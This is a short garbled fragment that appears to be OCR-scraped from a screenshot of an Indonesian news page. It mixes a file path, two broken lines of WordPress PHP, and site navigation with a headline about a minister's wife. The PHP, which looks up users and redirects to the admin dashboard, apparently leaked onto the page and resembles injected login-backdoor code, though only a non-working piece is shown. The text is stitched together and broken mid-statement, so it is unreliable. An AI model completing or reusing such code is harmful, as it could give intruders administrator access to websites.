
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
RNASIONAL
PERS RILIS
VIDEO
Lebih?
Surat Viral Istri Menteri UMKM Hebohkan Netizen, Ini
BERITA POPULER